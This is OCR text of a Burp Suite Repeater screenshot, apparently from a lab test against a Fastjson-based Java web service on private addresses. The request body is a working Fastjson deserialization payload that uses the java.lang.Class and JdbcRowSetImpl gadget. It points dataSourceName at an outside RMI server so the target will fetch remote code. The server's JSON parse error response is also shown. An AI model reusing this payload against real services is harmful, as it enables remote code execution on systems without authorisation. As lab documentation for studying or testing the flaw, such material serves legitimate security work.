 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn captcha-killer-modified Settings
1 × 2 × 3 × 4 × +
Send Cancel < > Target: http://192.168.79.128:8090 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.79.128:8090
3 Cache-Control : max-age=0
4 Upgrade-Insecure-Requests : 1
5 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0
Safari/537.36
6 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
7 Accept-Encoding : gzip, deflate
8 Accept-Language : zh-CN,zh;q=0.9
9 Connection : close
10 Content-Type : application/json
11 Content-Length : 185
12
13 {
"e":{
"@type" :"java.lang.Class" ,
"val":"com.sun.rowset.JdbcRowSetImpl"
},
"f":{
"@type" :"com.sun.rowset.JdbcRowSetImpl" ,
"dataSourceName" :"rmi://192.168.79.1:9999/Object" ,
"autoCommit" :true
}
}
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400
2 Content-Type : text/html;charset=ISO-8859-1
3 Content-Language : zh-CN
4 Content-Length : 424
5 Date: Thu, 18 Jan 2024 03:25:10 GMT
6 Connection : close
7
8 <html >
<body >
<h1 >
Whitelabel Error Page
</h1 >
<p>
This application has no explicit mapping for /error, so you
are seeing this as a fallback.
</p>
<div id='created '>
Thu Jan 18 03:25:10 UTC 2024
</div >
<div >
There was an unexpected error (type=Bad Request,
status=400).
</div >
<div >
JSON parse error: set property error, autoCommit; nested
exception is com.alibaba.fastjson.JSONException: set
property error, autoCommit
</div >
</body >
</html >
? Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 10
Response headers 5
Done 587 bytes | 5,400 millis